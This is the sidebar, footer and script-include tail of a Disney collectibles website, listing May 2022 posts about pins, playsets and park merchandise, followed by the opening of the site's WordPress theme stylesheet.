</li>
	<li class="cat-item cat-item-2903"><a href="https://disneythemepark.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://disneythemepark.biz/category/yesterworld/" >yesterworld</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"><h3 class="widget-head">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://disneythemepark.biz/2022/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://disneythemepark.biz/2022/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://disneythemepark.biz/2022/05/01/" title="Disney Cinderella Castle Playset Lights Belle Beast Snow White Aladdin Jasmine
Disney Parks Star Wars Weekend Return of the Jedi 30th Jumbo Trading Pin New">1</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2022/05/02/" title="Disney Haunted Mansion Light Up Vintage Playset Theme Park Edition Box Complete
Starbucks Disney Parks WDW 50th Anniversary Been There Series Complete Pin Set">2</a></td><td><a href="https://disneythemepark.biz/2022/05/03/" title="Disney World Monorail Playset Monorail Red Stripe W Track Theme Park Collection
Disney 2021 Magic Kingdom 50TH Anniversary Mickey and Walt AP Passholder Pin LE">3</a></td><td><a href="https://disneythemepark.biz/2022/05/04/" title="2021 Disney Windows of Main Street Complete 12 Pin Limited Edition Set">4</a></td><td><a href="https://disneythemepark.biz/2022/05/05/" title="Disney DLR Never Land 5K Marathon Hook and Tick-Tock Pre Production PP Pin
Dssh Dsf Disney Nesting Dolls Little Mermaid Ariel Eric Max Castle Pin Set Le300">5</a></td><td><a href="https://disneythemepark.biz/2022/05/06/" title="Disney Pins Muppets Welcome To The Family Le 1000 Kermit Fozzie Gonzo Piggy 2005
Disney 2004 Nightmare Before Christmas Doom Buddies 11 Pin Framed Set LE 500 NEW">6</a></td><td><a href="https://disneythemepark.biz/2022/05/07/" title="Disney Wishables Mickey and Minnie Runaway Railway Set of 6 (NEW)
Vintage 90s Keep Virginia Clean Anti Disney Theme Park T-Shirt Size Large">7</a></td><td><a href="https://disneythemepark.biz/2022/05/08/" title="Vintage Disney Theme Park FINGER PUPPETS Figment Mickey Mouse Bear Goofy Donald
2002 Walt DISNEY Theme Parke Exclusive Haunted Mansion Hearse Die cast NIB">8</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2022/05/09/" title="Walt Disney World 50th Anniversary 8 Pin Magic Kingdom Epcot Box Set LE 1500
Wdw Magic Kingdom Park Master Music MIX 2021">9</a></td><td><a href="https://disneythemepark.biz/2022/05/10/" title="Disney Parks LE 2000 Pin Doctors&#8217; Day 2016 Pixar Cars Doc Hudson Doctor
Walt Disney World Cast Member Monorail Pilot Wings/Badge/Pin">10</a></td><td><a href="https://disneythemepark.biz/2022/05/11/" title="Disney WDW Pirates of the Caribbean Yo Ho Ho Ho 3D Pre Production PP Pin
8 Things I Won T Do Again In Disney World">11</a></td><td><a href="https://disneythemepark.biz/2022/05/12/" title="Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot
Disney Parks Cast Exclusive What&#8217;s My Name Badge Pin Pixar Ratatouille Remy">12</a></td><td><a href="https://disneythemepark.biz/2022/05/13/" title="LE 750 Dumbo Ears Disney Pin 50 Years of Disney Theme Parks WDW Pin 50414
Disney Hatbox Ghost Host A Ghost Spirit Jar Haunted Mansion Factory Sealed">13</a></td><td><a href="https://disneythemepark.biz/2022/05/14/" title="VHTF! Disney Doctors Day 2014 Grumpy And Doc Snow White LE 1500 Pin
Disney Disneyland DLR Club 33 Haunted Mansion 50th LE Pin Hat Box Ghost">14</a></td><td><a href="https://disneythemepark.biz/2022/05/15/" title="Walt Disney World Vault Retro Map 50th Anniversary Haunted Mansion Pin LE 100
Disney Theme Park Props U0026 Collectibles For Sale Haunted Mansion Prop U0026 Pieces Of Cinderella Castle">15</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2022/05/16/" title="WDW Star Wars Weekends 2012 Framed LE 200 Pin Set Including Chewy Completer Pin
Disney Disneyana Convention IT&#8217;S A SMALL WORLD GLOW IN THE DARK Poster-SIGNED">16</a></td><td><a href="https://disneythemepark.biz/2022/05/17/" title="Disney 2005 DISNEYLAND 50th Anniversary ADVENTURELAND LE Boxed 8- Pin Set #3
Disney World Wdw Tiny Kingdom Series 1 Edition LR Pin Full Set 25 Lot Map Banner">17</a></td><td><a href="https://disneythemepark.biz/2022/05/18/" title="2022 Walt Disney World 50th EPCOT 7 Pin Set 1st Cosmic Rewind Guardians Marvel
D23 Disney Archives Collection Walt&#8217;s Disneyland Badge #1 Reproduction Pin">18</a></td><td><a href="https://disneythemepark.biz/2022/05/19/" title="Walt Disney World Rail Road HO Scale Electric Train Theme Park Collection
LE 750 Dumbo Ears Disney Pin 50 Years of Disney Theme Parks WDW Pin 50414">19</a></td><td><a href="https://disneythemepark.biz/2022/05/20/" title="Disney Pin Animal Kingdom LE 50! Dangle Tree of Life Box 15th Anniversary Set
2021 Disney World 50th Anniversary Mickey Walt Partners Passholder AP Pin New">20</a></td><td><a href="https://disneythemepark.biz/2022/05/21/" title="June 2021 Complete Walkthrough Of Disney California Adventure
LE 750 Dumbo Ears Disney Pin 50 Years of Disney Theme Parks WDW Pin 50414">21</a></td><td><a href="https://disneythemepark.biz/2022/05/22/" title="Walt Disney World Vault Retro Map 50th Anniversary Haunted Mansion Pin LE 100
NEW Walt Disney World Community Watch Security Guard Pin Badge Cast Member">22</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2022/05/23/" title="2017 pandora opening day Disney World pin
Top 10 Best U0026 Worst Of 2021 At The Disney Parks New Rides Changes U0026 More">23</a></td><td><a href="https://disneythemepark.biz/2022/05/24/" title="Monopoly Disney Theme Park Edition II 2007 NEW Factory Sealed Metal Tin 40767
Disney Pin 2020 I Collect Nightmare Before Christmas Pooh Pixar Figment Pet Lot">24</a></td><td><a href="https://disneythemepark.biz/2022/05/25/" title="Disney&#8217;s California Adventure Original Park LE 100 Framed Pin Set 8 Pins RARE
The Perfect Morning At Disney World S Hollywood Studios">25</a></td><td><a href="https://disneythemepark.biz/2022/05/26/" title="Disney Minnie Mouse Main Attraction Fireworks &amp; Castle Loungefly Backpack EXACT
Pin 62407 White Glove- Retro Epcot Journey Into Imagination 2008 LE 750 Rare">26</a></td><td><a href="https://disneythemepark.biz/2022/05/27/" title="Virtual Run Disney 2019 Medals &amp; Coin
Disney 2015 Jumbo Pin Tree Animal Kingdom Le 500 Super Rare Fundraising Donate">27</a></td><td><a href="https://disneythemepark.biz/2022/05/28/" title="Rare Framed Walt Disney World Pin Set
Disney S Hollywood Studios 2022 Ultimate Walkthrough Experience W Rides In 4k Walt Disney World">28</a></td><td><a href="https://disneythemepark.biz/2022/05/29/" title="Disney S Hollywood Studios Attraction Guide 2022 All Rides Shows Walt Disney World
Top 10 Hidden Secrets At Walt Disney World">29</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2022/05/30/" title="Walt Disney World Cast Member Monorail Safe Piloting Award Pin (5-Years)
Walt Disney World Theme Park Icons Fab 5 Lithograph with 4 Coin Framed Set">30</a></td><td><a href="https://disneythemepark.biz/2022/05/31/" title="B5 Disney Parks LE 1000 Pin Doctors&#8217; Day 2017 Lilo &amp; STITCH Scrump Stethoscope
DISNEY WDW Star Wars Galaxy&#8217;s Edge Landing Passholder 2019 3 pins">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"><h3 class="widget-head">Tags Cloud</h3><div class="tagcloud"><a href='https://disneythemepark.biz/tag/50th/' class='tag-link-299' title='257 topics' style='font-size: 10.147239263804pt;'>50th</a>
<a href='https://disneythemepark.biz/tag/animal/' class='tag-link-139' title='160 topics' style='font-size: 8.4294478527607pt;'>animal</a>
<a href='https://disneythemepark.biz/tag/anniversary/' class='tag-link-244' title='457 topics' style='font-size: 12.294478527607pt;'>anniversary</a>
<a href='https://disneythemepark.biz/tag/cast/' class='tag-link-248' title='294 topics' style='font-size: 10.662576687117pt;'>cast</a>
<a href='https://disneythemepark.biz/tag/castle/' class='tag-link-293' title='229 topics' style='font-size: 9.7177914110429pt;'>castle</a>
<a href='https://disneythemepark.biz/tag/christmas/' class='tag-link-81' title='154 topics' style='font-size: 8.2576687116564pt;'>christmas</a>
<a href='https://disneythemepark.biz/tag/club/' class='tag-link-189' title='186 topics' style='font-size: 8.9447852760736pt;'>club</a>
<a href='https://disneythemepark.biz/tag/collection/' class='tag-link-247' title='372 topics' style='font-size: 11.521472392638pt;'>collection</a>
<a href='https://disneythemepark.biz/tag/complete/' class='tag-link-232' title='240 topics' style='font-size: 9.8895705521472pt;'>complete</a>
<a href='https://disneythemepark.biz/tag/disney/' class='tag-link-6' title='6,105 topics' style='font-size: 22pt;'>disney</a>
<a href='https://disneythemepark.biz/tag/disneyland/' class='tag-link-63' title='748 topics' style='font-size: 14.098159509202pt;'>disneyland</a>
<a href='https://disneythemepark.biz/tag/edition/' class='tag-link-155' title='359 topics' style='font-size: 11.435582822086pt;'>edition</a>
<a href='https://disneythemepark.biz/tag/epcot/' class='tag-link-177' title='300 topics' style='font-size: 10.748466257669pt;'>epcot</a>
<a href='https://disneythemepark.biz/tag/exclusive/' class='tag-link-35' title='358 topics' style='font-size: 11.435582822086pt;'>exclusive</a>
<a href='https://disneythemepark.biz/tag/framed/' class='tag-link-208' title='251 topics' style='font-size: 10.061349693252pt;'>framed</a>
<a href='https://disneythemepark.biz/tag/haunted/' class='tag-link-32' title='272 topics' style='font-size: 10.40490797546pt;'>haunted</a>
<a href='https://disneythemepark.biz/tag/jumbo/' class='tag-link-67' title='400 topics' style='font-size: 11.779141104294pt;'>jumbo</a>
<a href='https://disneythemepark.biz/tag/kingdom/' class='tag-link-140' title='376 topics' style='font-size: 11.60736196319pt;'>kingdom</a>
<a href='https://disneythemepark.biz/tag/limited/' class='tag-link-114' title='350 topics' style='font-size: 11.349693251534pt;'>limited</a>
<a href='https://disneythemepark.biz/tag/magic/' class='tag-link-166' title='326 topics' style='font-size: 11.006134969325pt;'>magic</a>
<a href='https://disneythemepark.biz/tag/mansion/' class='tag-link-33' title='274 topics' style='font-size: 10.40490797546pt;'>mansion</a>
<a href='https://disneythemepark.biz/tag/mickey/' class='tag-link-69' title='610 topics' style='font-size: 13.411042944785pt;'>mickey</a>
<a href='https://disneythemepark.biz/tag/minnie/' class='tag-link-256' title='168 topics' style='font-size: 8.601226993865pt;'>minnie</a>
<a href='https://disneythemepark.biz/tag/monorail/' class='tag-link-174' title='336 topics' style='font-size: 11.177914110429pt;'>monorail</a>
<a href='https://disneythemepark.biz/tag/mouse/' class='tag-link-257' title='341 topics' style='font-size: 11.177914110429pt;'>mouse</a>
<a href='https://disneythemepark.biz/tag/orlando/' class='tag-link-22' title='173 topics' style='font-size: 8.6871165644172pt;'>orlando</a>
<a href='https://disneythemepark.biz/tag/park/' class='tag-link-18' title='2,141 topics' style='font-size: 18.049079754601pt;'>park</a>
<a href='https://disneythemepark.biz/tag/parks/' class='tag-link-56' title='1,036 topics' style='font-size: 15.386503067485pt;'>parks</a>
<a href='https://disneythemepark.biz/tag/pins/' class='tag-link-185' title='301 topics' style='font-size: 10.748466257669pt;'>pins</a>
<a href='https://disneythemepark.biz/tag/playset/' class='tag-link-273' title='224 topics' style='font-size: 9.6319018404908pt;'>playset</a>
<a href='https://disneythemepark.biz/tag/princess/' class='tag-link-188' title='147 topics' style='font-size: 8.0858895705521pt;'>princess</a>
<a href='https://disneythemepark.biz/tag/profile/' class='tag-link-1736' title='157 topics' style='font-size: 8.3435582822086pt;'>profile</a>
<a href='https://disneythemepark.biz/tag/prop/' class='tag-link-217' title='146 topics' style='font-size: 8.0858895705521pt;'>prop</a>
<a href='https://disneythemepark.biz/tag/rare/' class='tag-link-13' title='722 topics' style='font-size: 14.01226993865pt;'>rare</a>
<a href='https://disneythemepark.biz/tag/resort/' class='tag-link-23' title='311 topics' style='font-size: 10.834355828221pt;'>resort</a>
<a href='https://disneythemepark.biz/tag/ride/' class='tag-link-40' title='175 topics' style='font-size: 8.7730061349693pt;'>ride</a>
<a href='https://disneythemepark.biz/tag/star/' class='tag-link-156' title='265 topics' style='font-size: 10.233128834356pt;'>star</a>
<a href='https://disneythemepark.biz/tag/stitch/' class='tag-link-16' title='159 topics' style='font-size: 8.3435582822086pt;'>stitch</a>
<a href='https://disneythemepark.biz/tag/studios/' class='tag-link-44' title='189 topics' style='font-size: 9.0306748466258pt;'>studios</a>
<a href='https://disneythemepark.biz/tag/theme/' class='tag-link-17' title='2,446 topics' style='font-size: 18.564417177914pt;'>theme</a>
<a href='https://disneythemepark.biz/tag/trading/' class='tag-link-184' title='143 topics' style='font-size: 8pt;'>trading</a>
<a href='https://disneythemepark.biz/tag/vintage/' class='tag-link-72' title='399 topics' style='font-size: 11.779141104294pt;'>vintage</a>
<a href='https://disneythemepark.biz/tag/walt/' class='tag-link-14' title='1,266 topics' style='font-size: 16.073619631902pt;'>walt</a>
<a href='https://disneythemepark.biz/tag/wars/' class='tag-link-157' title='243 topics' style='font-size: 9.9754601226994pt;'>wars</a>
<a href='https://disneythemepark.biz/tag/world/' class='tag-link-97' title='1,520 topics' style='font-size: 16.760736196319pt;'>world</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"><h3 class="widget-head">Search Keywords</h3><ul><li><a href="https://disneythemepark.biz/2025/01/11/disneyland-trader-sams-65th-anniversary-abominable-snowman-matterhorn-tiki-mug/" title="cream10h">cream10h</a></li><li><a href="https://disneythemepark.biz/2021/04/15/wdi-60th-anniversary-diamond-celebration-alice-in-wonderland-disney-pin-le250/" title="materialf3n">materialf3n</a></li><li><a href="https://disneythemepark.biz/2025/12/27/walt-disney-world-park-cruisers-the-haunted-mansion-pin-2020-limited-edition/" title="wordpress login">wordpress login</a></li><li><a href="https://disneythemepark.biz/2018/01/22/dale-nutcracker-from-chipn-dale-christmas-holidays-disney-theme-parks-new/" title="chip dale nutcracker">chip dale nutcracker</a></li><li><a href="https://disneythemepark.biz/2017/12/26/chip-nutcracker-from-chipn-dale-christmas-holidays-disney-theme-parks-new/" title="chip dale nitcracker">chip dale nitcracker</a></li><li><a href="https://disneythemepark.biz/2021/12/13/rare-large-mickey-minnie-carolers-by-disney-theme-parks-victorian-christmas-2/" title="disney parks big figure mickey minnie victorian caroling 21st">disney parks big figure mickey minnie victorian caroling 21st</a></li><li><a href="https://disneythemepark.biz/2020/03/04/kingdom-hearts-disney-pin-trading-sci-fi-academy-lim-ed-500/" title="disneythemepark">disneythemepark</a></li><li><a href="https://disneythemepark.biz/2021/09/24/disney-haunted-mansion-ezra-hitchhiking-ghost-light-up-tombstone-decoration/" title="disney light up tombstones 1990s">disney light up tombstones 1990s</a></li><li><a href="https://disneythemepark.biz/2020/10/11/disney-haunted-mansion-hatbox-ghost-big-figure-tombstone-lights-2-feet-tall-rare-7/" title="Disney 2 0-ft Disney The Haunted Mansion Blowmold Tombstone">Disney 2 0-ft Disney The Haunted Mansion Blowmold Tombstone</a></li><li><a href="https://disneythemepark.biz/2021/09/15/disney-cast-member-vip-tour-guide-pinbadge/" title="disney vip tour guide pin">disney vip tour guide pin</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"><h3 class="widget-head">Pages</h3>		<ul>
			<li class="page_item page-item-10"><a href="https://disneythemepark.biz/contact-us/">Contact Us</a></li>
<li class="page_item page-item-11"><a href="https://disneythemepark.biz/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-12"><a href="https://disneythemepark.biz/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div> 
<!-- /#Sidebar-->									
  </div><!--/#blocks-wrapper--></div> <!--/#Wrapper --><!--#footer-blocks--><div id="footer-blocks" class="container clearfix"> 	<div class="fb-container clearfix">		<div class="footer-block1"> 				 		</div>				 		<div class="footer-block2">  				   		</div> 		<div class="footer-block3"> 						</div>		<div class="footer-block4"> 						</div>     </div> 			</div><!--/#footer-blocks-->  <!-- #footer--> <div id="footer" class="container clearfix">  <div class="foot-wrap container">  	  <p class="copyright">Disney Theme Park&nbsp; &copy;&nbsp;2026</p>	  <p class="credit">Designed by <a title="ThemePacific" href="https://themepacific.com">ThemePacific</a></p>  </div></div><!--/#Footer -->    <script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/disneythemepark.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/camera.min.js?ver=2.0'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/jquery.mobile.customized.min.js?ver=2.0'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/tpcrn_scripts.js?ver=1.0'></script>
 </body> </html>

--- FILE ---
content_type: text/css
request_url: https://disneythemepark.biz/wp-content/themes/default/style.css?ver=4.1.1
body_size: 8535
content:
/*
Theme Name: iMag Mag
Description: iMag Mag is a Premium WordPress News Magazine Theme for free.It is Fully Responsive WordPress Theme. It Includes much more options and highly customizable. It is Magazine Style Responsive layout with unlimited sections. You can create many sections by adding magazine homepage widget. It has four column Footer Widgets. You can add unlimted Widgets in each Footer Column. It Offers Widgetized Sidebar. Theme also come with Category Post Widget, Recent Post Widget, Popular Post Widget,Latest Tweets Widget, Flickr Widget. 
Author: ThemePacific
Author URI: https://themepacific.com
Theme URI: https://demo.themepacific.com/imagmag/
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Version: 1.0.3
Tags: White , black , theme-options,two-columns,Two-Columns,Right-sidebar,Translation-Ready,Flexible-Width,Threaded-comments,Custom-menu,Featured-Images
*/

/* =============================================================================
   Reset / Display Role 
   ========================================================================== */

 
/* #Reset & Basics (Inspired by E. Meyers) */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul { list-style: none;}
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	blockquote {margin: 0 0 38px 0;padding: 20px 20px 0 20px;background: #FAFAFA;border-right: 1px solid #E5E5E5;border-bottom: 1px solid #E5E5E5;border-left: 8px solid #E5E5E5;}
	table { border-collapse: separate; border-spacing: 0; margin-bottom:10px;}
	caption, th, td { text-align: left; font-weight: normal; }
	 
/* =============================================================================
   General Styles
   ========================================================================== */

/* #Basic Styles */
	body { font-family: "Arimo",Helvetica,Arial,sans-serif;font-size: 12px;color: #666;-webkit-text-size-adjust: 100%;line-height: 18.5px;}
 	html{ min-height: 100%; }

/* #Typography */
	h1, h2, h3, h4, h5, h6 {color: #666;line-height:1.27;font-family: "Droid serif",Helvetica,Arial,sans-serif;font-weight: normal; }
	h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
 
 	p img { margin: 0; }
 
	i, cite, em, var, address, dfn {font-style: italic;}
	strong { font-weight: bold; }
	small,sub,sup { font-size: 80%; }
	sub {vertical-align: baseline;position: relative;top: 0.3em;}
	sup {vertical-align: baseline;position: relative;bottom: 0.3em;}
	code {font: .9em Monaco,monospace,Courier,"Courier New";}
	acronym {text-transform: uppercase;border-bottom: 1px dashed #666;cursor: help;}
	pre {overflow: auto;font: .9em Monaco,monospace,Courier,"Courier New";line-height: 20px;margin-bottom: 20px;padding: 10px;}

/*	#Blockquotes  */
	blockquote, blockquote p { font-size: 17px; line-height: 24px; color: #777; font-style: italic; }
	blockquote { margin: 0 0 20px; padding: 9px 20px 0 19px;   }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a{ color: #555; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }

/* #Links */
	a{ color: inherit; text-decoration: none; outline: 0;-webkit-tap-highlight-color:#FFA602; }
	a:hover{ color: inherit; }
	p a { line-height: inherit; }
	a {transition: all .2s linear; -o-transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;}
 

/* #Lists */
	 
	ol { list-style: decimal; }
 	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 30px;  }

	li { line-height: 18px; }
	ul.large li { line-height: 21px; }
	li p { line-height: 21px; }
	dl {margin: 0 0 20px 5px;}
	dl dt {font-weight: bold;margin: 10px 0 0 0;}
	dl dd {margin: 5px 0 0 1.5em;}
	dl dd {margin: 5px 0 0 1.5em;}
 	.clearfix:after {
     visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
     }
	.clearfix { display: inline-block; }
	* html .clearfix { height: 1%; }
	.clearfix { display: block; }
		.clearer {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	}

/* =============================================================================
   Structure
   ========================================================================== */
 
/* #Wrapper */
 	body{background:#F6F5F2;}
	#wrapper { position: relative;margin: 0 auto;-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);}
	#blocks-wrapper  {position: relative;
padding: 20px;
background: #fff;}
	#sidebar {float:right;margin-top: 30px; }
 
/* #Header */

	
	#header {clear: both;margin: 0 auto;padding: 0;border-bottom: none!important;position: relative;z-index: 1;}
 	#head-content {margin: 0 auto;padding:10px;position: relative; position:relative;min-height:60px;z-index:98;}
	.head-strip{border-top:5px solid #B6B4B0;}
	#logo {margin: 20px 10px 10px 5px;text-align:left;color:#555;float: left;}
 	#logo h1, #logo h2 {font-size: 32px;margin: 0 !important;line-height: 35px !important;}
	#logo a {font-weight: 700;color: #333;padding: 0px;margin: 0px;text-decoration: none;}
	#header-banner468{text-align:center;} 
   
  /* #categroy menu */

	#catnav{
background: url('images/headbg.png') repeat #1F1D1C;
margin: 0;
font-size: 12px;
min-height: 35px;
 position: relative;
 -webkit-box-shadow: 0px 3px 19px rgba(50, 50, 50, 0.19);
-moz-box-shadow: 0px 3px 19px rgba(50, 50, 50, 0.19);
box-shadow: 0px 3px 19px rgba(50, 50, 50, 0.19);
 }
 #catnav_2.secondary{
 background:#06AFE4;border-bottom: 4px solid #5C5C5C;
 background: rgb(125,185,232); /* Old browsers */
 border-top-right-radius: 2px;
 margin-bottom: 5px;
border-top-left-radius: 2px;
background: -moz-linear-gradient(left,  rgba(125,185,232,1) 4%, rgba(41,137,216,1) 36%, rgba(30,87,153,1) 84%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right top, color-stop(4%,rgba(125,185,232,1)),color-stop(36%,rgba(41,137,216,1)), color-stop(84%,rgba(30,87,153,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(left,  rgba(125,185,232,1) 4%,rgba(41,137,216,1) 36%,rgba(30,87,153,1) 84%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,  rgba(125,185,232,1) 4%,rgba(41,137,216,1) 36%,rgba(30,87,153,1) 84%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,  rgba(125,185,232,1) 4%,rgba(41,137,216,1) 36%,rgba(30,87,153,1) 84%);   

}
	#catnav ul ,#catnav_2.secondary ul{
margin: 0 auto;
padding: 0;
list-style: none;
line-height: 1;
border-bottom: 0;
text-align: center;
text-transform: uppercase;

}
#catnav ul a ,#catnav_2.secondary  ul a{
position: relative;
display: block;
  text-transform: uppercase;
padding: 0 18px;
height: 50px;
line-height: 52px;
 color: white;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
	 
#catnav ul li,#catnav_2.secondary ul li{
float: left;
position: relative;
width: auto;
 transition: all .3s;
-ms-transition: all .3s;
-moz-transition: all .3s;
-o-transition: all .3s;
-webkit-transition: all .3s;
}
#catnav > ul > li:before ,#catnav_2.secondary > ul > li:before{
position: absolute;
top: 0px;
left: -1px;
display: block;
content: '';
height: 100%;
width: 1px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background: url('images/header-separator.png') repeat transparent;
z-index: 1;
}
	#catnav > .sub-menu,#catnav_2.secondary> .sub-menu {margin-left:0;}
	 
	#maganav ul  a,#catnav_2.secondary ul a{border-right:none;}
  	#catnav ul li.current-menu-item  a{color: #fff;}
 	ul.catnav li a{padding:5px 10px;}	
  	#catnav ul li.current-menu-item  ,#catnav ul li a:hover {color: white;background: #06AFE4; }
	
	#catnav_2.secondary ul li.current-menu-item, #catnav_2.secondary >ul >li a:hover {background: #212326; }
	
	#catnav ul li.dropme a,#catnav_2.secondary ul li.dropme a{background: #212326;}
	#catnav ul ul ,#catnav_2.secondary ul ul{position: absolute;left: -999em;width: 212px;z-index:99999;border:0;border-bottom: 1px solid #222;margin-left:-1px;background: none;border-bottom: none;}
	#catnav ul ul a,#catnav_2.secondary ul ul a {
width: 198px;
background-color: #212326;
height: 15px;
line-height: 15px;
padding: 15px 0px 15px 15px;
overflow: hidden;
text-align: left;
border-right: none;} 
	#catnav ul ul a:hover,#catnav_2.secondary ul ul a:hover {background-color: #3C3732!important;}
	#catnav ul ul ul ,#catnav_2.secondary ul ul ul {border-top:0;margin: -44px 0 0 208px;}
	#catnav ul li li,#catnav_2.secondary ul li li  { margin:0;border:0;border-bottom: 1px solid #272727;}
	#catnav ul li:hover,#catnav_2.secondary ul li:hover { position:static;}
	#catnav ul li:hover ul ul,#catnav_2.secondary ul li:hover ul ul, #catnav ul li:hover ul ul ul,#catnav_2.secondary ul li:hover ul ul ul, #catnav ul li:hover ul ul ul ul,#catnav_2.secondary ul li:hover ul ul ul ul { left:-999em; }
	#catnav ul li:hover ul,#catnav_2.secondary ul li:hover ul, #catnav ul li li:hover ul,#catnav_2.secondary ul li li:hover ul,#catnav ul li li li:hover ul,#catnav_2.secondary ul li li li:hover ul,#catnav ul li li li li:hover ul ,#catnav_2.secondary ul li li li li:hover ul { left:auto; }
	#notifybrowser{padding:30px;background:#eee;border:1px solid #ddd;}
.fluid_container {
	float:left;margin-top:30px;position: relative;z-index: 1;background: #fff;width:100%;height:360px; -moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08); 
	} 	
 /* #Homepage */
/* #Magazine */
.blogposts-wrapper {
position: relative;
background:#fff;
margin:30px 0;
padding: 0px 0px 0px;
border:1px solid #ebebeb;
border-top:5px solid #06AFE4;
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);box-shadow: 0 4px 10px rgba(0, 0, 0, .08);-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
min-height: 200px;
}
 .blog-lists { position: relative;  float: left;margin:20px 15px; }
h2.blogpost-wrapper-title{
 font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
border-bottom: 1px solid #EBEBEB;
line-height: 42px;
color: #222;
padding: 4px 5px 10px 8px;
text-transform: uppercase;
height: 40px; font-size: 15px;
font-weight: bold;
text-align: center;
 }
 
   	.tpcrn_magazine_singlethumb  .blog-lists li:first-child h3 a {font-size: 22px;}
 	.blog-lists li {position:relative; padding: 0;margin-bottom: 20px;overflow: hidden;}
 	.blog-lists-title { position: relative;width:70%; display:inline;float: left;margin-left: 10px; }
	.blog-lists h3{ display: inline-block;}	
 	.blog-lists h3 a{font-family: Droid serif !important; padding: 3px 0px;font-size: 13px;font-weight: normal; color: #363636;text-decoration: none;line-height: 1.2; }
